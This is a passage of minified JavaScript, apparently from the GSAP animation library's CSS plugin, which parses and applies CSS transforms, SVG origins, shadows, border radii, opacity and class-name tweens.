s,o,l,c,f,u,h=this.keyword;if(this.multi&&(R.test(i)||R.test(e)?(o=e.replace(R,"|").split("|"),l=i.replace(R,"|").split("|")):h&&(o=[e],l=[i])),l){for(c=(l.length>o.length?l:o).length,s=0;s<c;s++)e=o[s]=o[s]||this.dflt,i=l[s]=l[s]||this.dflt,h&&(f=e.indexOf(h))!==(u=i.indexOf(h))&&(-1===u?o[s]=o[s].split(h).join(""):-1===f&&(o[s]+=" "+h));e=o.join(", "),i=l.join(", ")}return Rt(t,this.p,e,i,this.clrs,this.dflt,r,this.pr,n,a)},t.parse=function(t,e,i,r,n,a,s){return this.parseComplex(t.style,this.format(N(t,this.p,S,!1,this.dflt)),this.format(e),n,a)},D.registerSpecialProp=function(t,l,c){a(t,{parser:function t(e,i,r,n,a,s,o){var a=new Y(e,r,0,0,a,2,r,!1,c);return a.plugin=s,a.setRatio=l(e,i,n._tween,r),a},priority:c})},D.useSVGTransformAttr=!0;var q,Dt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),U=k("transform"),zt=pt+"transform",Lt=k("transformOrigin"),W=null!==k("perspective"),It=e.Transform=function(){this.perspective=parseFloat(D.defaultTransformPerspective)||0,this.force3D=!1!==D.defaultForce3D&&W&&(D.defaultForce3D||"auto")},Ft=_gsScope.SVGElement,n=function t(e,i,r){var n,a=M.createElementNS("http://www.w3.org/2000/svg",e),s=/([a-z])([A-Z])/g;for(n in r)a.setAttributeNS(null,n.replace(s,"$1-$2").toLowerCase(),r[n]);return i.appendChild(a),a},g=M.documentElement||{},Nt=(i=w||/Android/i.test(i)&&!_gsScope.chrome,M.createElementNS&&g.appendChild&&!i&&(Ht=n("svg",g),Qt=(n=n("rect",Ht,{width:100,height:50,x:100})).getBoundingClientRect().width,n.style[Lt]="50% 50%",n.style[U]="scaleX(0.5)",i=Qt===n.getBoundingClientRect().width&&!(Q&&W),g.removeChild(Ht)),i),jt=function t(e,i,r,n,a,s){var o,l,c,i,f,n,u,h,p,d,_,m,g,y,v=e._gsTransform,b=qt(e,!0);v&&(g=v.xOrigin,y=v.yOrigin),(!n||(o=n.split(" ")).length<2)&&(0===(u=e.getBBox()).x&&0===u.y&&u.width+u.height===0&&(u={x:parseFloat(e.hasAttribute("x")?e.getAttribute("x"):e.hasAttribute("cx")?e.getAttribute("cx"):0)||0,y:parseFloat(e.hasAttribute("y")?e.getAttribute("y"):e.hasAttribute("cy")?e.getAttribute("cy"):0)||0,width:0,height:0}),o=[(-1!==(i=j(i).split(" "))[0].indexOf("%")?parseFloat(i[0])/100*u.width:parseFloat(i[0]))+u.x,(-1!==i[1].indexOf("%")?parseFloat(i[1])/100*u.height:parseFloat(i[1]))+u.y]),r.xOrigin=i=parseFloat(o[0]),r.yOrigin=f=parseFloat(o[1]),n&&b!==Vt&&(n=b[0],u=b[1],h=b[2],p=b[3],d=b[4],_=b[5],m=n*p-u*h)&&(c=i*(-u/m)+f*(n/m)-(n*_-u*d)/m,i=r.xOrigin=o[0]=l=i*(p/m)+f*(-h/m)+(h*_-p*d)/m,f=r.yOrigin=o[1]=c),v&&(s&&(r.xOffset=v.xOffset,r.yOffset=v.yOffset,v=r),a||!1!==a&&!1!==D.defaultSmoothOrigin?(v.xOffset+=(l=i-g)*b[0]+(c=f-y)*b[2]-l,v.yOffset+=l*b[1]+c*b[3]-c):v.xOffset=v.yOffset=0),s||e.setAttribute("data-svg-origin",o.join(" "))},Xt=function t(e){var i,r=ct("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,a=this.nextSibling,s=this.style.cssText;if(g.appendChild(r),r.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._originalGetBBox=this.getBBox,this.getBBox=t}catch(t){}else this._originalGetBBox&&(i=this._originalGetBBox());return a?n.insertBefore(this,a):n.appendChild(this),g.removeChild(r),this.style.cssText=s,i},Bt=function t(e){try{return e.getBBox()}catch(t){return Xt.call(e,!0)}},Yt=function t(e){return!(!Ft||!e.getCTM||e.parentNode&&!e.ownerSVGElement||!Bt(e))},Vt=[1,0,0,1,0,0],qt=function t(e,i){var r,n,a,s,o,l,c,f=e._gsTransform||new It,u=1e5,h=e.style;if(U?n=N(e,zt,null,!0):e.currentStyle&&(n=(n=e.currentStyle.filter.match(nt))&&4===n.length?[n[0].substr(4),Number(n[2].substr(4)),Number(n[1].substr(4)),n[3].substr(4),f.x||0,f.y||0].join(","):""),r=!n||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,U&&r&&!e.offsetParent&&e!==g&&(s=h.display,h.display="block",(c=e.parentNode)&&e.offsetParent||(o=1,l=e.nextSibling,g.appendChild(e)),r=!(n=N(e,zt,null,!0))||"none"===n||"matrix(1, 0, 0, 1, 0, 0)"===n,s?h.display=s:Kt(h,"display"),o)&&(l?c.insertBefore(e,l):c?c.appendChild(e):g.removeChild(e)),(f.svg||e.getCTM&&Yt(e))&&(r&&-1!==(h[U]+"").indexOf("matrix")&&(n=h[U],r=0),a=e.getAttribute("transform"),r)&&a&&(n="matrix("+(a=e.transform.baseVal.consolidate().matrix).a+","+a.b+","+a.c+","+a.d+","+a.e+","+a.f+")",r=0),r)return Vt;for(a=(n||"").match(C)||[],V=a.length;-1<--V;)s=Number(a[V]),a[V]=(o=s-(s|=0))?(o*u+(o<0?-.5:.5)|0)/u+s:s;return i&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a},Ut=e.getTransform=function(t,e,i,r){if(t._gsTransform&&i&&!r)return t._gsTransform;var e,n,a,s,o,l,c=i&&t._gsTransform||new It,f=c.scaleX<0,u=2e-5,h=1e5,p=W&&(parseFloat(N(t,Lt,e,!1,"0 0 0").split(" ")[2])||c.zOrigin)||0,d=parseFloat(D.defaultTransformPerspective)||0,_,a,s,m,g,y,v,o,b,x,w,l,T,k,P,S,O,A,C,R,M,T,b,m,g,_;if(c.svg=!(!t.getCTM||!Yt(t)),c.svg&&(jt(t,N(t,Lt,e,!1,"50% 50%")+"",c,t.getAttribute("data-svg-origin")),q=D.useSVGTransformAttr||Nt),(e=qt(t))!==Vt)for(n in 16===e.length?(y=e[0],v=e[1],o=e[2],b=e[3],x=e[4],w=e[5],l=e[6],T=e[7],k=e[8],P=e[9],S=e[10],O=e[12],A=e[13],C=e[14],R=e[11],M=Math.atan2(l,S),c.zOrigin&&(O=k*(C=-c.zOrigin)-e[12],A=P*C-e[13],C=S*C+c.zOrigin-e[14]),c.rotationX=M*z,M&&(_=x*(m=Math.cos(-M))+k*(g=Math.sin(-M)),a=w*m+P*g,s=l*m+S*g,k=x*-g+k*m,P=w*-g+P*m,S=l*-g+S*m,R=T*-g+R*m,x=_,w=a,l=s),M=Math.atan2(-o,S),c.rotationY=M*z,M&&(a=v*(m=Math.cos(-M))-P*(g=Math.sin(-M)),s=o*m-S*g,P=v*g+P*m,S=o*g+S*m,R=b*g+R*m,y=_=y*m-k*g,v=a,o=s),M=Math.atan2(v,y),c.rotation=M*z,M&&(_=y*(m=Math.cos(M))+v*(g=Math.sin(M)),a=x*m+w*g,s=k*m+P*g,v=v*m-y*g,w=w*m-x*g,P=P*m-k*g,y=_,x=a,k=s),c.rotationX&&359.9<Math.abs(c.rotationX)+Math.abs(c.rotation)&&(c.rotationX=c.rotation=0,c.rotationY=180-c.rotationY),M=Math.atan2(x,w),c.scaleX=(Math.sqrt(y*y+v*v+o*o)*h+.5|0)/h,c.scaleY=(Math.sqrt(w*w+l*l)*h+.5|0)/h,c.scaleZ=(Math.sqrt(k*k+P*P+S*S)*h+.5|0)/h,y/=c.scaleX,x/=c.scaleY,v/=c.scaleX,w/=c.scaleY,Math.abs(M)>u?(c.skewX=M*z,x=0,"simple"!==c.skewType&&(c.scaleY*=1/Math.cos(M))):c.skewX=0,c.perspective=R?1/(R<0?-R:R):0,c.x=O,c.y=A,c.z=C,c.svg&&(c.x-=c.xOrigin-(c.xOrigin*y-c.yOrigin*x),c.y-=c.yOrigin-(c.yOrigin*v-c.xOrigin*w))):W&&!r&&e.length&&c.x===e[4]&&c.y===e[5]&&(c.rotationX||c.rotationY)||(b=(T=6<=e.length)?e[0]:1,m=e[1]||0,g=e[2]||0,_=T?e[3]:1,c.x=e[4]||0,c.y=e[5]||0,a=Math.sqrt(b*b+m*m),s=Math.sqrt(_*_+g*g),o=b||m?Math.atan2(m,b)*z:c.rotation||0,l=g||_?Math.atan2(g,_)*z+o:c.skewX||0,c.scaleX=a,c.scaleY=s,c.rotation=o,c.skewX=l,W&&(c.rotationX=c.rotationY=c.z=0,c.perspective=d,c.scaleZ=1),c.svg&&(c.x-=c.xOrigin-(c.xOrigin*b+c.yOrigin*g),c.y-=c.yOrigin-(c.xOrigin*m+c.yOrigin*_))),90<Math.abs(c.skewX)&&Math.abs(c.skewX)<270&&(f?(c.scaleX*=-1,c.skewX+=c.rotation<=0?180:-180,c.rotation+=c.rotation<=0?180:-180):(c.scaleY*=-1,c.skewX+=c.skewX<=0?180:-180)),c.zOrigin=p,c)c[n]<u&&c[n]>-u&&(c[n]=0);return i&&(t._gsTransform=c).svg&&(q&&t.style[U]?E.delayedCall(.001,function(){Kt(t.style,U)}):!q&&t.getAttribute("transform")&&E.delayedCall(.001,function(){t.removeAttribute("transform")})),c},Wt=function t(e){var i,r,n=this.data,a=-n.rotation*L,s=a+n.skewX*L,i=1e5,o=(Math.cos(a)*n.scaleX*i|0)/i,a=(Math.sin(a)*n.scaleX*i|0)/i,l=(Math.sin(s)*-n.scaleY*i|0)/i,s=(Math.cos(s)*n.scaleY*i|0)/i,c=this.t.style,f=this.t.currentStyle;if(f){r=a,a=-l,l=-r,i=f.filter,c.filter="";var u,h,p=this.t.offsetWidth,d=this.t.offsetHeight,_="absolute"!==f.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+o+", M12="+a+", M21="+l+", M22="+s,g=n.x+p*n.xPercent/100,y=n.y+d*n.yPercent/100;if(null!=n.ox&&(g+=(u=(n.oxp?p*n.ox*.01:n.ox)-p/2)-(u*o+(h=(n.oyp?d*n.oy*.01:n.oy)-d/2)*a),y+=h-(u*l+h*s)),_?m+=", Dx="+((u=p/2)-(u*o+(h=d/2)*a)+g)+", Dy="+(h-(u*l+h*s)+y)+")":m+=", sizingMethod='auto expand')",-1!==i.indexOf("DXImageTransform.Microsoft.Matrix(")?c.filter=i.replace(at,m):c.filter=m+" "+i,0!==e&&1!==e||1!=o||0!=a||0!=l||1!=s||_&&-1===m.indexOf("Dx=0, Dy=0")||$.test(i)&&100!==parseFloat(RegExp.$1)||-1===i.indexOf(i.indexOf("Alpha"))&&c.removeAttribute("filter"),!_){var v,b,v,x=w<8?1:-1,u=n.ieOffsetX||0,h=n.ieOffsetY||0;for(n.ieOffsetX=Math.round((p-((o<0?-o:o)*p+(a<0?-a:a)*d))/2+g),n.ieOffsetY=Math.round((d-((s<0?-s:s)*d+(l<0?-l:l)*p))/2+y),V=0;V<4;V++)v=(r=-1!==(v=f[b=vt[V]]).indexOf("px")?parseFloat(v):P(this.t,b,parseFloat(v),v.replace(T,""))||0)!==n[b]?V<2?-n.ieOffsetX:-n.ieOffsetY:V<2?u-n.ieOffsetX:h-n.ieOffsetY,c[b]=(n[b]=Math.round(r-v*(0===V||2===V?1:x)))+"px"}}},Gt=e.set3DTransformRatio=e.setTransformRatio=function(t){var e,i,r,n,a,s,o,l,c,t,f,u,h,p,d,_,m,g,m,y,v,_,g,b=this.data,x=this.t.style,w=b.rotation,T=b.rotationX,k=b.rotationY,P=b.scaleX,S=b.scaleY,O=b.scaleZ,A=b.x,C=b.y,R=b.z,M=b.svg,E=b.perspective,u=b.force3D,D=b.skewY,z=b.skewX;if(D&&(z+=D,w+=D),((1!==t&&0!==t||"auto"!==u||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&u||R||E||k||T||1!==O)&&(!q||!M)&&W){if(Q&&(P<(d=1e-4)&&-d<P&&(P=O=2e-5),S<d&&-d<S&&(S=O=2e-5),!E||b.z||b.rotationX||b.rotationY||(E=0)),w||z)w*=L,_=i=Math.cos(w),m=a=Math.sin(w),z&&(w-=z*L,_=Math.cos(w),m=Math.sin(w),"simple"===b.skewType)&&(e=Math.tan((z-D)*L),_*=e=Math.sqrt(1+e*e),m*=e,b.skewY)&&(e=Math.tan(D*L),i*=e=Math.sqrt(1+e*e),a*=e),r=-m,s=_;else{if(!(k||T||1!==O||E||M))return void(x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) translate3d(":"translate3d(")+A+"px,"+C+"px,"+R+"px)"+(1!==P||1!==S?" scale("+P+","+S+")":""));i=s=1,r=a=0}t=1,n=o=l=c=f=u=0,h=E?-1/E:0,p=b.zOrigin,d=1e-6,y=",",v="0",(w=k*L)&&(_=Math.cos(w),f=h*(l=-(m=Math.sin(w))),n=i*m,o=a*m,h*=t=_,i*=_,a*=_),(w=T*L)&&(e=r*(_=Math.cos(w))+n*(m=Math.sin(w)),g=s*_+o*m,c=t*m,u=h*m,n=r*-m+n*_,o=s*-m+o*_,t*=_,h*=_,r=e,s=g),1!==O&&(n*=O,o*=O,t*=O,h*=O),1!==S&&(r*=S,s*=S,c*=S,u*=S),1!==P&&(i*=P,a*=P,l*=P,f*=P),(p||M)&&(p&&(A+=n*-p,C+=o*-p,R+=t*-p+p),M&&(A+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,C+=b.yOrigin-(b.xOrigin*a+b.yOrigin*s)+b.yOffset),A<d&&-d<A&&(A=v),C<d&&-d<C&&(C=v),R<d)&&-d<R&&(R=0),m=(m=b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix3d(":"matrix3d(")+((i<d&&-d<i?v:i)+y+(a<d&&-d<a?v:a)+y+(l<d&&-d<l?v:l))+(y+(f<d&&-d<f?v:f)+y+(r<d&&-d<r?v:r)+y+(s<d&&-d<s?v:s)),T||k||1!==O?m=m+(y+(c<d&&-d<c?v:c)+y+(u<d&&-d<u?v:u)+y+(n<d&&-d<n?v:n))+(y+(o<d&&-d<o?v:o)+y+(t<d&&-d<t?v:t)+y+(h<d&&-d<h?v:h)+y):m+=",0,0,0,0,1,0,",x[U]=m+=A+y+C+y+R+y+(E?1+-R/E:1)+")"}else w||z||M?(w*=L,_=z*L,g=1e5,i=Math.cos(w)*P,a=Math.sin(w)*P,r=Math.sin(w-_)*-S,s=Math.cos(w-_)*S,_&&"simple"===b.skewType&&(e=Math.tan(_-D*L),r*=e=Math.sqrt(1+e*e),s*=e,D)&&(e=Math.tan(D*L),i*=e=Math.sqrt(1+e*e),a*=e),M&&(A+=b.xOrigin-(b.xOrigin*i+b.yOrigin*r)+b.xOffset,C+=b.yOrigin-(b.xOrigin*a+b.yOrigin*s)+b.yOffset,q&&(b.xPercent||b.yPercent)&&(d=this.t.getBBox(),A+=.01*b.xPercent*d.width,C+=.01*b.yPercent*d.height),A<(d=1e-6)&&-d<A&&(A=0),C<d)&&-d<C&&(C=0),m=(i*g|0)/g+","+(a*g|0)/g+","+(r*g|0)/g+","+(s*g|0)/g+","+A+","+C+")",M&&q?this.t.setAttribute("transform","matrix("+m):x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+m):x[U]=(b.xPercent||b.yPercent?"translate("+b.xPercent+"%,"+b.yPercent+"%) matrix(":"matrix(")+P+",0,0,"+S+","+A+","+C+")"},Ht,n,Qt,i,Zt=((t=It.prototype).x=t.y=t.z=t.skewX=t.skewY=t.rotation=t.rotationX=t.rotationY=t.zOrigin=t.xPercent=t.yPercent=t.xOffset=t.yOffset=0,t.scaleX=t.scaleY=t.scaleZ=1,a("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function t(e,i,r,n,a,s,o){if(n._lastParsedTransform!==o){var l=(n._lastParsedTransform=o).scale&&"function"==typeof o.scale?o.scale:0;l&&(o.scale=l(A,e));var c,f,u,h,p,d,_,u,m,g=e._gsTransform,y=e.style,v=1e-6,b=Dt.length,x=o,w={},T="transformOrigin",k=Ut(e,S,!0,x.parseTransform),P=x.transform&&("function"==typeof x.transform?x.transform(A,O):x.transform);if(k.skewType=x.skewType||k.skewType||D.defaultSkewType,n._transform=k,"rotationZ"in x&&(x.rotation=x.rotationZ),P&&"string"==typeof P&&U)(f=I.style)[U]=P,f.display="block",f.position="absolute",-1!==P.indexOf("%")&&(f.width=N(e,"width"),f.height=N(e,"height")),M.body.appendChild(I),c=Ut(I,null,!1),"simple"===k.skewType&&(c.scaleY*=Math.cos(c.skewX*L)),k.svg&&(d=k.xOrigin,_=k.yOrigin,c.x-=k.xOffset,c.y-=k.yOffset,(x.transformOrigin||x.svgOrigin)&&(P={},jt(e,j(x.transformOrigin),P,x.svgOrigin,x.smoothOrigin,!0),d=P.xOrigin,_=P.yOrigin,c.x-=P.xOffset-k.xOffset,c.y-=P.yOffset-k.yOffset),d||_)&&(u=qt(I,!0),c.x-=d-(d*u[0]+_*u[2]),c.y-=_-(d*u[1]+_*u[3])),M.body.removeChild(I),c.perspective||(c.perspective=k.perspective),null!=x.xPercent&&(c.xPercent=X(x.xPercent,k.xPercent)),null!=x.yPercent&&(c.yPercent=X(x.yPercent,k.yPercent));else if("object"==_typeof(x)){if(c={scaleX:X(null!=x.scaleX?x.scaleX:x.scale,k.scaleX),scaleY:X(null!=x.scaleY?x.scaleY:x.scale,k.scaleY),scaleZ:X(x.scaleZ,k.scaleZ),x:X(x.x,k.x),y:X(x.y,k.y),z:X(x.z,k.z),xPercent:X(x.xPercent,k.xPercent),yPercent:X(x.yPercent,k.yPercent),perspective:X(x.transformPerspective,k.perspective)},null!=(p=x.directionalRotation))if("object"==_typeof(p))for(f in p)x[f]=p[f];else x.rotation=p;"string"==typeof x.x&&-1!==x.x.indexOf("%")&&(c.x=0,c.xPercent=X(x.x,k.xPercent)),"string"==typeof x.y&&-1!==x.y.indexOf("%")&&(c.y=0,c.yPercent=X(x.y,k.yPercent)),c.rotation=wt("rotation"in x?x.rotation:"shortRotation"in x?x.shortRotation+"_short":k.rotation,k.rotation,"rotation",w),W&&(c.rotationX=wt("rotationX"in x?x.rotationX:"shortRotationX"in x?x.shortRotationX+"_short":k.rotationX||0,k.rotationX,"rotationX",w),c.rotationY=wt("rotationY"in x?x.rotationY:"shortRotationY"in x?x.shortRotationY+"_short":k.rotationY||0,k.rotationY,"rotationY",w)),c.skewX=wt(x.skewX,k.skewX),c.skewY=wt(x.skewY,k.skewY)}for(W&&null!=x.force3D&&(k.force3D=x.force3D,h=!0),(u=k.force3D||k.z||k.rotationX||k.rotationY||c.z||c.rotationX||c.rotationY||c.perspective)||null==x.scale||(c.scaleZ=1);-1<--b;)(v<(P=c[m=Dt[b]]-k[m])||P<-v||null!=x[m]||null!=ot[m])&&(h=!0,a=new Y(k,m,k[m],P,a),m in w&&(a.e=w[m]),a.xs0=0,a.plugin=s,n._overwriteProps.push(a.n));P="function"==typeof x.transformOrigin?x.transformOrigin(A,O):x.transformOrigin,k.svg&&(P||x.svgOrigin)&&(d=k.xOffset,_=k.yOffset,jt(e,j(P),c,x.svgOrigin,x.smoothOrigin),a=Ct(k,"xOrigin",(g?k:c).xOrigin,c.xOrigin,a,T),a=Ct(k,"yOrigin",(g?k:c).yOrigin,c.yOrigin,a,T),d===k.xOffset&&_===k.yOffset||(a=Ct(k,"xOffset",g?d:k.xOffset,k.xOffset,a,T),a=Ct(k,"yOffset",g?_:k.yOffset,k.yOffset,a,T)),P="0px 0px"),(P||W&&u&&k.zOrigin)&&(U?(h=!0,m=Lt,P||(P=(P=(N(e,m,S,!1,"50% 50%")+"").split(" "))[0]+" "+P[1]+" "+k.zOrigin+"px"),P+="",(a=new Y(y,m,0,0,a,-1,T)).b=y[m],a.plugin=s,W?(f=k.zOrigin,P=P.split(" "),k.zOrigin=(2<P.length?parseFloat(P[2]):f)||0,a.xs0=a.e=P[0]+" "+(P[1]||"50%")+" 0px",(a=new Y(k,"zOrigin",0,0,a,-1,a.n)).b=f,a.xs0=a.e=k.zOrigin):a.xs0=a.e=P):j(P+"",k)),h&&(n._transformType=k.svg&&q||!u&&3!==this._transformType?2:3),l&&(o.scale=l)}return a},allowFunc:!0,prefix:!0}),a("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),a("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ot("inset(0% 0% 0% 0%)",!1,!0)}),a("borderRadius",{defaultValue:"0px",parser:function t(e,i,r,n,a,s){i=this.format(i);for(var o,l,c,f,u,h,p,d,_,m,g,y,v,b,p,y,x=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],w=e.style,_=parseFloat(e.offsetWidth),m=parseFloat(e.offsetHeight),o=i.split(" "),l=0;l<x.length;l++)this.p.indexOf("border")&&(x[l]=k(x[l])),-1!==(u=f=N(e,x[l],S,!1,"0px")).indexOf(" ")&&(u=(f=u.split(" "))[0],f=f[1]),h=c=o[l],p=parseFloat(u),y=u.substr((p+"").length),(g=""===(g=(v="="===h.charAt(1))?(d=parseInt(h.charAt(0)+"1",10),h=h.substr(2),d*=parseFloat(h),h.substr((d+"").length-(d<0?1:0))||""):(d=parseFloat(h),h.substr((d+"").length)))?G[r]||y:g)!==y&&(b=P(e,"borderLeft",p,y),p=P(e,"borderTop",p,y),f="%"===g?(u=b/_*100+"%",p/m*100+"%"):"em"===g?(u=b/(y=P(e,"borderLeft",1,"em"))+"em",p/y+"em"):(u=b+"px",p+"px"),v)&&(h=parseFloat(u)+d+g,c=parseFloat(f)+d+g),a=Rt(w,x[l],u+" "+f,h+" "+c,!1,"0px",a);return a},prefix:!0,formatter:Ot("0px 0px 0px 0px",!1,!0)}),a("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function t(e,i,r,n,a,s){return Rt(e.style,r,this.format(N(e,r,S,!1,"0px 0px")),this.format(i),!1,"0px",a)},prefix:!0,formatter:Ot("0px 0px",!1,!0)}),a("backgroundPosition",{defaultValue:"0 0",parser:function t(e,i,r,n,a,s){var o,l,c,f,u,h,h="background-position",p=S||_(e,null),d=this.format((p?w?p.getPropertyValue(h+"-x")+" "+p.getPropertyValue(h+"-y"):p.getPropertyValue(h):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),p=this.format(i);if(-1!==d.indexOf("%")!=(-1!==p.indexOf("%"))&&p.split(",").length<2&&(h=N(e,"backgroundImage").replace(et,""))&&"none"!==h){for(o=d.split(" "),l=p.split(" "),ft.setAttribute("src",h),c=2;-1<--c;)(f=-1!==(d=o[c]).indexOf("%"))!=(-1!==l[c].indexOf("%"))&&(u=0===c?e.offsetWidth-ft.width:e.offsetHeight-ft.height,o[c]=f?parseFloat(d)/100*u+"px":parseFloat(d)/u*100+"%");d=o.join(" ")}return this.parseComplex(e.style,d,p,a,s)},formatter:j}),a("backgroundSize",{defaultValue:"0 0",formatter:function t(e){return"co"===(e+="").substr(0,2)?e:j(-1===e.indexOf(" ")?e+" "+e:e)}}),a("perspective",{defaultValue:"0px",prefix:!0}),a("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),a("transformStyle",{prefix:!0}),a("backfaceVisibility",{prefix:!0}),a("userSelect",{prefix:!0}),a("margin",{parser:r("marginTop,marginRight,marginBottom,marginLeft")}),a("padding",{parser:r("paddingTop,paddingRight,paddingBottom,paddingLeft")}),a("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function t(e,i,r,n,a,s){var o,o,l;return i=w<9?(o=e.currentStyle,l=w<8?" ":",",o="rect("+o.clipTop+l+o.clipRight+l+o.clipBottom+l+o.clipLeft+")",this.format(i).split(",").join(l)):(o=this.format(N(e,this.p,S,!1,this.dflt)),this.format(i)),this.parseComplex(e.style,o,i,a,s)}}),a("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),a("autoRound,strictUnits",{parser:function t(e,i,r,n,a){return a}}),a("border",{defaultValue:"0px solid #000",parser:function t(e,i,r,n,a,s){var o=N(e,"borderTopWidth",S,!1,"0px"),i=this.format(i).split(" "),l=i[0].replace(T,"");return"px"!==l&&(o=parseFloat(o)/P(e,"borderTopWidth",1,l)+l),this.parseComplex(e.style,this.format(o+" "+N(e,"borderTopStyle",S,!1,"solid")+" "+N(e,"borderTopColor",S,!1,"#000")),i.join(" "),a,s)},color:!0,formatter:function t(e){var i=e.split(" ");return i[0]+" "+(i[1]||"solid")+" "+(e.match(B)||["#000"])[0]}}),a("borderWidth",{parser:r("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),a("float,cssFloat,styleFloat",{parser:function t(e,i,r,n,a,s){var e=e.style,o="cssFloat"in e?"cssFloat":"styleFloat";return new Y(e,o,0,0,a,-1,r,!1,0,e[o],i)}}),function t(e){var i,r=this.t,n=r.filter||N(this.data,"filter")||"",e=this.s+this.c*e|0;(i=100==e?-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(r.removeAttribute("filter"),!N(this.data,"filter")):(r.filter=n.replace(o,""),!0):i)||(this.xn1&&(r.filter=n=n||"alpha(opacity="+e+")"),-1===n.indexOf("pacity")?0==e&&this.xn1||(r.filter=n+" alpha(opacity="+e+")"):r.filter=n.replace($,"opacity="+e))}),Kt=(a("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function t(e,i,r,n,a,s){var o=parseFloat(N(e,"opacity",S,!1,"1")),l=e.style,c="autoAlpha"===r;return"string"==typeof i&&"="===i.charAt(1)&&(i=("-"===i.charAt(0)?-1:1)*parseFloat(i.substr(2))+o),c&&1===o&&"hidden"===N(e,"visibility",S)&&0!==i&&(o=0),F?a=new Y(l,"opacity",o,i-o,a):((a=new Y(l,"opacity",100*o,100*(i-o),a)).xn1=c?1:0,l.zoom=1,a.type=2,a.b="alpha(opacity="+a.s+")",a.e="alpha(opacity="+(a.s+a.c)+")",a.data=e,a.plugin=s,a.setRatio=Zt),c&&((a=new Y(l,"visibility",0,0,a,-1,null,!1,0,0!==o?"inherit":"hidden",0===i?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(a.n),n._overwriteProps.push(r)),a}}),function t(e,i){i&&(e.removeProperty?("ms"!==i.substr(0,2)&&"webkit"!==i.substr(0,6)||(i="-"+i),e.removeProperty(i.replace(l,"-$1").toLowerCase())):e.removeAttribute(i))}),$t=function t(e){if(this.t._gsClassPT=this,1===e||0===e){this.t.setAttribute("class",0===e?this.b:this.e);for(var i=this.data,r=this.t.style;i;)i.v?r[i.p]=i.v:Kt(r,i.p),i=i._next;1===e&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)},Jt=(a("className",{parser:function t(e,i,r,n,a,s,o){var l,r,l,c,f,u=e.getAttribute("class")||"",h=e.style.cssText;if((a=n._classNamePT=new Y(e,r,0,0,a,2)).setRatio=$t,a.pr=-11,p=!0,a.b=u,r=m(e,S),l=e._gsClassPT){for(c={},f=l.data;f;)c[f.p]=1,f=f._next;l.setRatio(1)}return(e._gsClassPT=a).e="="!==i.charAt(1)?i:u.replace(new RegExp("(?:\\s|^)"+i.substr(2)+"(?![\\w-])"),"")+("+"===i.charAt(0)?" "+i.substr(2):""),e.setAttribute("class",a.e),l=gt(e,r,m(e),o,c),e.setAttribute("class",u),a.data=l.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),a.xfirst=n.parse(e,l.difs,a,s)}}),function t(e){if((1===e||0===e)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var i,r,n,a,e,s=this.t.style,o=d.transform.parse;if("all"===this.e)a=!(s.cssText="");else for(n=(i=this.e.split(" ").join("").split(",")).length;-1<--n;)r=i[n],d[r]&&(d[r].parse===o?a=!0:r="transformOrigin"===r?Lt:d[r].p),Kt(s,r);a&&(Kt(s,U),e=this.t._gsTransform)&&(e.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform)}});for(a("clearProps",{parser:function t(e,i,r,n,a){return(a=new Y(e,r,0,0,a,2)).setRatio=Jt,a.e=i,a.pr=-10,a.data=n._tween,p=!0,a}}),t="bezier,throwProps,physicsProps,physics2D".split(","),V=t.length;V--;)Et(t[V]);(t=D.prototype)._firstPT=t._lastParsedTransform=t._transform=null,t._onInitTween=function(t,e,i,r){if(!t.nodeType)return!1;this._target=O=t,this._tween=i,this._vars=e,A=r,H=e.autoRound,p=!1,G=e.suffixMap||D.suffixMap,S=_(t,""),u=this._overwriteProps;var n,a,s,o,l,c,e,e,n,r=t.style;if(h&&""===r.zIndex&&("auto"===(n=N(t,"zIndex",S))||""===n)&&this._addLazySet(r,"zIndex",0),"string"==typeof 